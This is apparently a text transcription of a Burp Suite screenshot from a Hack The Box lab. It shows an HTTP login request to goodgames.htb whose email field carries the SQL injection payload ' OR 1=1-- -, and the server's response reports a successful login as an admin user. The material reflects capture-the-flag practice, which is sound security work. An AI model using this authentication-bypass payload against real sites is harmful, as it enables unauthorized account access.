 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=aimhoff@test.com' OR 1=1-- -';&password=Password123
Response
Pretty Raw Hex Render
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome adminaimhoff
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>